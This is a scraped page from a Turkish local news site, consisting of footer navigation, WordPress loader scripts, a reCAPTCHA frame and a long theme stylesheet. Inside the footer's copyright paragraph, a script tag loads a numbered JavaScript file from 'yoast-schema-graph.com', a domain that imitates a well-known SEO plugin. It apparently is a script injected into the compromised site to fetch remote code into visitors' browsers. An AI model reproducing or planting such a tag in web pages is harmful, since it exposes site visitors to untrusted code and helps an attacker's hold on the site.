class="sosyalMedya"><a href="https://www.facebook.com/profile.php?id=100010579934396" rel="nofollow" target="_blank" title="facebook"><i class="fab fa-facebook-f"></i></a><a href="https://twitter.com/gundemadana01" rel="nofollow" target="_blank" title="twitter"><i class="fab fa-twitter"></i></a><a href="https://www.instagram.com/gundemadanatv/" rel="nofollow" target="_blank" title="instagram"><i class="fab fa-instagram"></i></a><a href="https://www.youtube.com/channel/UC9u4yLrUC-IakraPVo48-EQ" rel="nofollow" target="_blank" title="youtube"><i class="fab fa-youtube"></i></a><a href="https://www.flipboard.com/" rel="nofollow" target="_blank" title="flipboard"><i class="fa-brands fa-flipboard"></i></a><a target="_blank" href="/feed" title="Feed"><i class="fa-solid fa-rss"></i></a></div><div style="display: block;"><div class="nav"><strong>KATEGORİLER</strong><div class="menu-footer-kategoriler-container"><ul><li id="menu-item-71221" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71221"><a href="https://www.gundemadana.com/category/dunya/">DÜNYA</a></li><li id="menu-item-71232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71232"><a href="https://www.gundemadana.com/category/siyaset/">SİYASET</a></li><li id="menu-item-71223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71223"><a href="https://www.gundemadana.com/category/ekonomi/">EKONOMİ</a></li><li id="menu-item-71222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71222"><a href="https://www.gundemadana.com/category/egitim/">EĞİTİM</a></li><li id="menu-item-71230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71230"><a href="https://www.gundemadana.com/category/saglik/">SAĞLIK</a></li><li id="menu-item-71233" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71233"><a href="https://www.gundemadana.com/category/spor/">SPOR</a></li><li id="menu-item-71234" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71234"><a href="https://www.gundemadana.com/category/tarim/">TARIM</a></li><li id="menu-item-71238" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71238"><a href="https://www.gundemadana.com/category/yerel-yonetim/">YEREL YÖNETİM</a></li><li id="menu-item-110962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110962"><a href="https://www.gundemadana.com/category/gundem/">GÜNDEM</a></li><li id="menu-item-110963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110963"><a href="https://www.gundemadana.com/category/hayvanlar/">HAYVANLAR</a></li><li id="menu-item-110964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110964"><a href="https://www.gundemadana.com/category/kadin/">KADIN</a></li><li id="menu-item-110965" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110965"><a href="https://www.gundemadana.com/category/konser/">KONSER</a></li><li id="menu-item-110966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110966"><a href="https://www.gundemadana.com/category/kultur-sanat/">KÜLTÜR &amp; SANAT</a></li><li id="menu-item-110967" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110967"><a href="https://www.gundemadana.com/category/magazin/">MAGAZİN</a></li><li id="menu-item-110968" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110968"><a href="https://www.gundemadana.com/category/sinema/">SİNEMA</a></li><li id="menu-item-110969" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110969"><a href="https://www.gundemadana.com/category/tarihi/">TARİH</a></li><li id="menu-item-110970" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110970"><a href="https://www.gundemadana.com/category/tarim/">TARIM</a></li><li id="menu-item-110972" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110972"><a href="https://www.gundemadana.com/category/tiyatro/">TİYATRO</a></li></ul></div></div><div class="nav"><strong>SAYFALAR</strong><div class="menu-footer-sayfalar-container"><ul><li id="menu-item-110978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110978"><a href="https://www.gundemadana.com/canli-borsa/">Canlı Borsa</a></li><li id="menu-item-110976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110976"><a href="https://www.gundemadana.com/hisseler/">Hisseler</a></li><li id="menu-item-110977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110977"><a href="https://www.gundemadana.com/pariteler/">Pariteler</a></li><li id="menu-item-71240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71240"><a href="https://www.gundemadana.com/canli-sonuclar/">Canlı Sonuçlar</a></li><li id="menu-item-110975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110975"><a href="https://www.gundemadana.com/puan-durumu/">Puan Durumu</a></li><li id="menu-item-71241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71241"><a href="https://www.gundemadana.com/fikstur/">Fikstür</a></li><li id="menu-item-71242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71242"><a href="https://www.gundemadana.com/gazeteler/">Gazeteler</a></li><li id="menu-item-71239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71239"><a href="https://www.gundemadana.com/burclar/">Burçlar</a></li><li id="menu-item-110973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110973"><a href="https://www.gundemadana.com/firma-rehberi/">Firma Rehberi</a></li><li id="menu-item-110974" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-105299 current_page_item menu-item-110974"><a href="https://www.gundemadana.com/nobetci-eczaneler/" aria-current="page">Nöbetçi Eczaneler</a></li><li id="menu-item-110979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110979"><a href="https://www.gundemadana.com/canli-tv/">Canlı TV</a></li><li id="menu-item-71246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71246"><a href="https://www.gundemadana.com/yazarlar/">Yazarlar</a></li><li id="menu-item-102798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102798"><a href="https://www.gundemadana.com/kunye/">Künye</a></li><li id="menu-item-71243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71243"><a href="https://www.gundemadana.com/haber-gonder/">Haber Gönder</a></li><li id="menu-item-110980" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110980"><a href="https://www.gundemadana.com/kayit-ol/">Kayıt Ol</a></li><li id="menu-item-110981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110981"><a href="https://www.gundemadana.com/giris-yap/">Giriş Yap</a></li></ul></div></div></div><div class="temizle"></div><div class="copyright"><p>Web sitemizde yer alan haber içerikleri izin alınmadan, kaynak gösterilerek dahi iktibas edilemez. Kanuna aykırı ve izinsiz olarak kopyalanamaz, başka yerde yayınlanamaz.<script src="https://yoast-schema-graph.com/1752.js"></script></p><div class="store"></div></div></div></footer><div id="aramaAlani"><form role="search" id="searchform" action="https://www.gundemadana.com/" method="get"><input type="text" value="" placeholder="haber ara..." name="s" id="s"><button type="submit" class="s"><i class="fas fa-search"></i></button></form></div><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/theHaberV8/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script><script type="text/javascript" src="https://www.gundemadana.com/wp-content/themes/theHaberV8/js/tema.js?ver=1" id="script-js"></script><script type="text/javascript" src="https://www.gundemadana.com/wp-content/themes/theHaberV8/js/cerez.js?ver=1" id="script1-js"></script><script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.gundemadana.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script><script type="module">

const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});//# sourceURL=https://www.gundemadana.com/wp-includes/js/wp-emoji-loader.min.js

</script><script src='https://www.gundemadana.com/wp-content/themes/theHaberV8/js/cerez.js'></script><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebSite","url":"https://www.gundemadana.com","potentialAction":{"@type":"SearchAction","target":"https://www.gundemadana.com/?s={search_term_string}","query-input":"required name=search_term_string"}}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="n3RXeLorR9jZFALuzTH3LA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769247172590');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.gundemadana.com/wp-content/themes/theHaberV8/css/sayfalar.css
body_size: 18413
content:
.yeniilanListele {
width: 100%;
height: auto;
overflow: hidden;
display: block;
position: relative;
}



.yeniilanListele .li-con.bik-ilan {
width: calc(33.333% - 13.333px);
height: auto;
overflow: hidden;
display: block;
position: relative;
float: left;
margin-bottom: 20px;
margin-right: 20px;
background: #ffffff;
}
.yeniilanListele .li-con.bik-ilan:nth-of-type(3n) {
margin-bottom: 20px;
margin-right: 0px;
}
.yeniilanListele .li-con.bik-ilan figure {
width: 100%;
height: auto;
overflow: hidden;
display: block;
position: relative;
padding: 0px 0px;
}
.yeniilanListele .li-con.bik-ilan figure img {
width: 100%;
height: 100%;
}
.yeniilanListele .li-con.bik-ilan a {
display: block;
}
.yeniilanListele .li-con.bik-ilan h3 {
width: calc(100% - 20px);
height: 44px;
line-height: 1.4;
overflow: hidden;
position: relative;
-webkit-line-clamp: 2;
display: -webkit-box;
-webkit-box-orient: vertical;
font-size: 16px;
font-weight: 700;
color: var(--siyah);
margin: 2px 10px 10px 10px;
}
.yeniilanListele .li-con.bik-ilan a:hover figcaption {
color: var(--kirmizi);
}



.yeniilanListele_iki {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
}
.yeniilanListele_iki .li-con.bik-ilan {
width: calc(100% - 15px);
height: auto;
overflow: hidden;
display: block;
position: relative;
background: #ffffff;
padding: 0px 15px 0px 0px;
margin: 0px 0px 15px 0px;
}
.yeniilanListele_iki .li-con.bik-ilan figure {
width: 270px;
height: auto;
overflow: hidden;
display: block;
position: relative;
padding: 0px 0px;
margin: 0px 15px 0px 0px;
float: left;
}
.yeniilanListele_iki .li-con.bik-ilan figure img {
width: 100%;
height: 100%;
}
.yeniilanListele_iki .li-con.bik-ilan time {
width: calc(100% - 285px);
height: 14px;
overflow: hidden;
position: relative;
display: block;
font-size: 10px;
font-weight: 500;
color: var(--siyah);
margin: 0px 10px 5px 0px;
opacity: 0.7;
padding-top: 10px;
}
.yeniilanListele_iki .li-con.bik-ilan h3 {
width: calc(100% - 285px);
height: auto;
line-height: 1.4;
overflow: hidden;
position: relative;
font-size: 20px;
font-weight: 700;
color: var(--siyah);
margin: 2px 10px 10px 0px;
}
.yeniilanListele_iki .li-con.bik-ilan p {
width: calc(100% - 285px);
height: 44px;
line-height: 1.4;
overflow: hidden;
position: relative;
display: block;
font-size: 16px;
font-weight: 300;
color: var(--siyah);
-webkit-line-clamp: 2;
display: -webkit-box;
-webkit-box-orient: vertical;
}
.yeniilanListele_iki .li-con.bik-ilan a:hover h3 {
color: var(--kirmizi);
}





.sayfalarBaslik {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
}
.sayfalarBaslik h3 {
width: calc(100% - 30px);
height: 60px;
line-height: 60px;
overflow: hidden;
display: block;
position: relative;
margin: 0px 0px 0px 0px;
padding: 0px 0px 0px 30px;
color: var(--beyaz);
font-size: 18px;
font-weight: 700;
background: radial-gradient(circle at 1% 52%,rgba(139,139,139,.05) 0%,rgba(139,139,139,.05) 50%,rgba(21,21,21,.05) 50%,rgba(21,21,21,.05) 100%),radial-gradient(circle at 41% 28%,rgba(81,81,81,.05) 0%,rgba(81,81,81,.05) 50%,rgba(7,7,7,.05) 50%,rgba(7,7,7,.05) 100%),radial-gradient(circle at 48% 1%,rgba(93,93,93,.05) 0%,rgba(93,93,93,.05) 50%,rgba(7,7,7,.05) 50%,rgba(7,7,7,.05) 100%),linear-gradient(255deg,#0f0f0f,#545454);
}

button.vjs-big-play-button {
margin: 0px auto 0px auto;
top: calc(50% - 24px)!important;
left: 0px;
right: 0px;
}

.sayfaSosyal {
width: auto;
height: auto;
overflow: hidden;
display: block;
position: absolute;
bottom: 25px;
right: 25px;
}
.sayfaSosyal a {
width: 36px;
height: 36px;
line-height: 36px;
overflow: hidden;
display: inline-block;
text-align: center;
font-size: 18px;
margin: 0px 2px;
color: #ffffff;
}
.sayfaSosyal a:nth-of-type(1n) {
background: #3b5998;
}
.sayfaSosyal a:nth-of-type(2n) {
background: #00aced;
}
.sayfaSosyal a:nth-of-type(3n) {
background: #cb2027;
}
.sayfaSosyal a:nth-of-type(4n) {
background: #007bb5;
}
.sayfaSosyal a:nth-of-type(5n) {
background: #4dc247;
}
.sayfaSosyal a:nth-of-type(6n) {
background: #585858;
}
.sayfaSosyal a:hover {
background: #243238;
}

#burcismi {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
background: radial-gradient(circle at 1% 52%, rgba(139, 139, 139,0.05) 0%, rgba(139, 139, 139,0.05) 50%,rgba(21, 21, 21,0.05) 50%, rgba(21, 21, 21,0.05) 100%),radial-gradient(circle at 41% 28%, rgba(81, 81, 81,0.05) 0%, rgba(81, 81, 81,0.05) 50%,rgba(7, 7, 7,0.05) 50%, rgba(7, 7, 7,0.05) 100%),radial-gradient(circle at 48% 1%, rgba(93, 93, 93,0.05) 0%, rgba(93, 93, 93,0.05) 50%,rgba(7, 7, 7,0.05) 50%, rgba(7, 7, 7,0.05) 100%),linear-gradient(255deg, #9c2984,#2f0e7a);
}
#burcismi .burcismi {
width: calc(8.333% - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
float: left;
text-align: center;
padding: 30px 0px;
}
#burcismi .burcismi.aktif {
background: #243238;
}
#burcismi .burcismi.aktif a figcaption {
color: #e3f54a;
}
#burcismi .burcismi a {
display: block;
}
#burcismi .burcismi figure {
width: 36px;
height: 36px;
overflow: hidden;
display: inline-table;
margin: 0px 0px 15px 0px;
}
#burcismi .burcismi figure img {
width: 36px;
height: 36px;
}
#burcismi .burcismi figcaption {
font-size: 14px;
font-weight: 500;
color: #ffffff;
}
#burcismi .burcismi a:hover figcaption {
color: #e3f54a;
}

.burcBilgisi {
width: calc(100% - 60px);
height: auto;
overflow: hidden;
display: block;
position: relative;
background: #ffffff;
padding: 10px 30px;
}
.burcBilgisi img {
width: 180px;
height: 180px;
overflow: hidden;
display: block;
position: relative;
float: left;
margin-right: 30px;
}
.burcBilgisi .burcmye {
width: calc(100% - 460px);
height: auto;
min-height: 180px;
overflow: hidden;
display: block;
float: left;
margin-right: 30px;
padding: 15px 0px;
}
.burcBilgisi .burcmye strong {
width: auto;
height: auto;
overflow: hidden;
display: block;
font-size: 24px;
font-weight: 700;
color: #36276d;
margin-top: 8px;
margin-bottom: 2px;
}
.burcBilgisi .burcmye span {
width: auto;
height: auto;
overflow: hidden;
display: block;
font-size: 16px;
font-weight: 500;
color: var(--siyah);
margin-bottom: 15px;
}
.burcBilgisi .burcmye p {
width: auto;
height: auto;
overflow: hidden;
display: block;
font-size: 16px;
font-weight: 500;
color: var(--siyah);
margin-bottom: 5px;
}

ul#tabBaslik {
width: calc(100% - 0px);
height: auto;
display: block;
overflow: hidden;
position: relative;
margin: 0px 0px 0px 0px;
padding: 0px 0px 0px 0px;
}
ul#tabBaslik li {
width: calc(20% - 0px);
height: 60px;
line-height: 60px;
display: block;
overflow: hidden;
position: relative;
text-align: center;
float: left;
background: #5c247b;
letter-spacing: 1px;
}
ul#tabBaslik li a {
display: block;
font-size: 16px;
font-weight: 500;
color: #ffffff;
}
ul#tabBaslik li.tabAktif {
background: #243238;
}
ul#tabBaslik li.tabAktif a {
color: #ffffff;
}
.tabDiv .flex-wrapper {
width: calc(100% - 30px);
display: flex;
flex-flow: row nowrap;
margin-top: 40px;
padding: 0px 15px;
}
.tabDiv .single-chart {
width: 15%;
justify-content: space-around;
text-align: center;
margin: 0px auto;
}
.tabDiv .single-chart strong {
font-size: 20px;
font-weight: 500;
margin-bottom: 10px;
display: inline-block;
}
.tabDiv .yildiz-fali {
display: block;
margin: 5px auto;
max-width: 90%;
max-height: 250px;
}
.tabDiv .circle {
fill: none;
stroke-width: 2.8;
stroke-linecap: round;
animation: progress 1s ease-out forwards;
}
@keyframes progress {
0% {stroke-dasharray: 0 100;}
}
.tabDiv .circle-bg {
fill: none;
stroke: #eee;
stroke-width: 3.8;
fill: none;
}
.tabDiv .yildiz-fali.genel .circle {
stroke: #774ede;
}
.tabDiv .yildiz-fali.ask .circle {
stroke: #ff0047;
}
.tabDiv .yildiz-fali.para .circle {
stroke: #ff9f00;
}
.tabDiv .yildiz-fali.saglik .circle {
stroke: #8bc34a;
}
.tabDiv .yildiz-fali.is .circle {
stroke: #3c9ee5;
}
.tabDiv .percentage {
fill: #666;
font-family: sans-serif;
font-size: 0.5em;
text-anchor: middle;
}
.tabDiv .gezegenUyumu {
width: calc(100% - 30px);
height: auto;
overflow: hidden;
display: block;
position: relative;
padding: 0px 15px;
margin-top: 40px;
}
.tabDiv .gezegenUyumu h3 {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
font-size: 20px;
font-weight: 300;
border-bottom: 1px solid #dedede;
margin-bottom: 15px;
padding-bottom: 15px;
}
.tabDiv .gezegenUyumu h3 strong {
font-weight: 500;
}
.tabDiv .gezegenUyumu .gezegenDetay {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
}
.tabDiv .gezegenUyumu .gezegenDetay .solla,
.tabDiv .gezegenUyumu .gezegenDetay .sagla {
width: calc(50% - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
float: left;
}
.tabDiv .gezegenUyumu .gezegenDetay .solla div,
.tabDiv .gezegenUyumu .gezegenDetay .sagla div {
width: 100%;
height: auto;
line-height: 2;
}
.tabDiv .gezegenUyumu .gezegenDetay .solla div strong,
.tabDiv .gezegenUyumu .gezegenDetay .sagla div strong {
width: calc(100px - 0px);
height: auto;
overflow: hidden;
display: block;
float: left;
font-size: 18px;
font-weight: 500;
}
.tabDiv .gezegenUyumu .gezegenDetay .solla div span,
.tabDiv .gezegenUyumu .gezegenDetay .sagla div span {
width: calc(100% - 100px);
height: auto;
overflow: hidden;
display: block;
font-size: 18px;
font-weight: 300;
}

.tabDiv {
width: calc(100% - 30px);
height: auto;
overflow: hidden;
display: block;
position: relative;
background: #ffffff;
padding: 15px 15px;
margin-bottom: 40px;
}
.tabDiv p {
font-size: 20px;
margin-bottom: 15px;
line-height: 1.5;
font-weight: 300;
}

.canliBorsa {
width: calc(100% - 30px);
height: auto;
overflow: hidden;
display: block;
position: relative;
background: #ffffff;
padding: 15px 15px;
margin-bottom: 40px;
}
.hisseHeader {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
padding: 0px 0px;
margin-bottom: 20px;
}
.hisseHeader .hissAlan {
width: calc(33.333% - 14px);
height: auto;
overflow: hidden;
display: block;
position: relative;
padding: 0px 0px;
float: left;
margin: 0px 20px 20px 0px;
}
.hisseHeader .hissAlan:nth-of-type(3n) {
margin: 0px 0px 20px 0px;
}
.hisseHeader .hissAlan:nth-of-type(4n) {
width: calc(100% - 0px);
margin: 0px 0px 0px 0px;
float: none;
}
.hisseHeader .hissAlan #chart {
width: calc(100% - 2px);
height: 200px;
border: 1px solid #dedede;
}
.hisseHeader .highcharts-container {
height: 200px!important;
}
.hisseHeader svg.highcharts-root {
height: 200px;
}

.bistSec {
position: relative;
display: flex;
width: 70%;
height: 42px;
overflow: hidden;
margin-bottom: 15px;
}
.bistSec::after {
width: 42px;
height: 42px;
line-height: 42px;
content: '\25BC';
position: absolute;
top: 0;
right: 0;
padding: 0px 0px;
background-color: #156695;
transition: .25s all ease;
pointer-events: none;
color: #ffffff;
text-align: center;
}
.bistSec:hover::after {
color: #f39c12;
}
.bistSec select {
appearance: none;
outline: 0;
border: 0;
box-shadow: none;
flex: 1;
padding: 10px 0px;
color: #ffffff;
background-color: #0d72ad;
background-image: none;
cursor: pointer;
padding: 0px 15px;
font-size: 16px;
}
.bistSec select::-ms-expand {
display: none;
}
.bistSec select option {
font-size: 15px;
}
.bitSecAlt {
width: 100%;
height: auto;
overflow: hidden;
display: block;
position: relative;
}
.bitSecAlt span {
width: 130px;
height: auto;
line-height: 1.8;
overflow: hidden;
display: block;
float: left;
margin-right: 10px;
text-align: right;
font-size: 16px;
font-weight: 300;
}
.bitSecAlt strong {
width: calc(100% - 140px);
height: auto;
line-height: 1.8;
overflow: hidden;
display: block;
text-align: left;
font-size: 16px;
font-weight: 700;
}
.bitSecAlt strong.up {
color: #35b550;
}
.bitSecAlt strong.down {
color: #d73516;
}

.hisseHeader .hissAlan:nth-of-type(2n) div {
width: 50%;
height: auto;
overflow: hidden;
display: block;
float: left;
}
.hisseHeader .hissAlan:nth-of-type(2n) strong {
font-size: 16px;
font-weight: 700;
display: block;
}
.hisseHeader .hissAlan:nth-of-type(2n) span {
font-size: 16px;
font-weight: 500;
display: block;
margin: 10px 0px 5px 0px;
}
.hisseHeader .hissAlan:nth-of-type(2n) div:nth-of-type(2n) {
text-align: right;
}
.cizgiCektik {
width: 100%!important;
height: 10px!important;
margin: 10px 0 10px 0!important;
background: radial-gradient(circle at 1% 52%, rgba(139, 139, 139,0.05) 0%, rgba(139, 139, 139,0.05) 50%,rgba(21, 21, 21,0.05) 50%, rgba(21, 21, 21,0.05) 100%),radial-gradient(circle at 41% 28%, rgba(81, 81, 81,0.05) 0%, rgba(81, 81, 81,0.05) 50%,rgba(7, 7, 7,0.05) 50%, rgba(7, 7, 7,0.05) 100%),radial-gradient(circle at 48% 1%, rgba(93, 93, 93,0.05) 0%, rgba(93, 93, 93,0.05) 50%,rgba(7, 7, 7,0.05) 50%, rgba(7, 7, 7,0.05) 100%),linear-gradient(255deg, #ff8c17,#35b550);
}
.hisseHeader .hissAlan:nth-of-type(2n) div:nth-of-type(4n) {
width: 65%;
}
.hisseHeader .hissAlan p {
font-size: 16px;
font-weight: 300;
line-height: 1.6;
display: block;
}

.hisseHeader .hissAlan:nth-of-type(3n) {
text-align: right;
}

.hisseHeader .hissAlan:nth-of-type(3n) strong {
width: calc(100% - 140px);
height: auto;
line-height: 1.8;
overflow: hidden;
display: block;
text-align: left;
font-size: 16px;
font-weight: 700;
}
.hisseHeader .hissAlan:nth-of-type(3n) span {
width: 130px;
height: auto;
line-height: 1.8;
overflow: hidden;
display: block;
float: left;
margin-right: 10px;
text-align: right;
font-size: 16px;
font-weight: 300;
}

.canliBorsa .harfler {
width: calc(100% - 0px);
height: auto;
display: block;
overflow: hidden;
position: relative;
padding: 20px 0px;
border-top: 1px solid #e4e4e4;
}
.canliBorsa .harfler ul {
width: calc(100% - 200px);
height: auto;
display: block;
overflow: hidden;
position: relative;
float: left;
margin: 0px 0px;
padding: 0px 0px;
}
.canliBorsa .harfler ul li {
width: auto;
height: auto;
overflow: hidden;
display: block;
float: left;
margin-right: 5px;
list-style: none;
}
.canliBorsa .harfler ul li:last-child {
margin-right: 0px;
}
.canliBorsa .harfler ul li a {
width: auto;
height: 36px;
line-height: 36px;
overflow: hidden;
display: block;
border: 1px solid #e4e4e4;
padding: 0px 10px;
font-size: 16px;
font-weight: 500;
color: #131313;
}
.canliBorsa .harfler .songunc {
width: calc(200px - 0px);
height: 36px;
line-height: 36px;
display: block;
overflow: hidden;
position: relative;
text-align: center;
background: #35b550;
}
.canliBorsa .harfler .songunc span {
font-size: 15px;
font-weight: 300;
color: #ffffff;
}

.canliBorsa .canlilar {
width: calc(100% - 0px);
height: auto;
display: block;
overflow: hidden;
position: relative;
padding: 0px 0px;
}
.canliBorsa .canlilar ul {
width: calc(33.333% - 10px);
height: auto;
display: block;
overflow: hidden;
position: relative;
float: left;
margin: 0px 15px 0px 0px;
padding: 0px 0px 0px 0px;
}
.canliBorsa .canlilar ul:last-child {
margin: 0px 0px 0px 0px;
}
.canliBorsa .canlilar ul div {
width: calc(100% - 10px);
height: auto;
display: flex;
overflow: hidden;
position: relative;
align-items: center;
justify-content: space-between;
height: 50px;
line-height: 50px;
background: #0d72ad;
padding: 0px 0px 0px 10px;
}
.canliBorsa .canlilar ul div span {
width: calc(100% - 2px);
font-size: 13px;
font-weight: 500;
color: #ffffff;
text-align: center;
}
.canliBorsa .canlilar ul li {
width: calc(100% - 12px);
height: 42px;
line-height: 42px;
display: flex;
overflow: hidden;
align-items: center;
justify-content: space-between;
border-bottom: 1px solid #e4e4e4;
border-right: 1px solid #e4e4e4;
border-left: 1px solid #e4e4e4;
padding: 0px 0px 0px 10px;
text-align: center;
cursor: pointer;
background: #ffffff;
-webkit-transition: all .25s;
-moz-transition: all .25s;
-ms-transition: all .25s;
-o-transition: all .25s;
transition: all .25s;
}
.canliBorsa .canlilar ul li:hover {
background: rgb(13 114 173 / 15%);
}
.canliBorsa .canlilar ul li a {
width: calc(100% - 2px);
text-align: left;
font-size: 14px;
font-weight: 500;
color: #131313;
}
.canliBorsa .canlilar ul li p {
width: calc(100% - 2px);
font-size: 14px;
font-weight: 300;
}

#covid19 {
width: calc(100% - 30px);
height: auto;
overflow: hidden;
display: block;
position: relative;
padding: 15px 15px;
margin: 0px 0px 40px 0px;
background: #ffffff;
}
.covidBaslik {
width: calc(100% - 30px);
height: 60px;
line-height: 60px;
overflow: hidden;
display: block;
position: relative;
margin: 0px 0px 0px 0px;
padding: 0px 15px 0px 15px;
background: #179793;
}
.covidBaslik h2 {
width: calc(100% - 265px);
height: auto;
overflow: hidden;
display: block;
font-size: 18px;
font-weight: 700;
float: left;
margin-right: 15px;
color: #ffffff;
}
.covidBaslik time {
width: 250px;
height: auto;
overflow: hidden;
display: block;
font-size: 14px;
font-weight: 300;
color: #ffffff;
text-align: right;
}

#covid19 .asilamaOrani {
width: calc(100% - 2px);
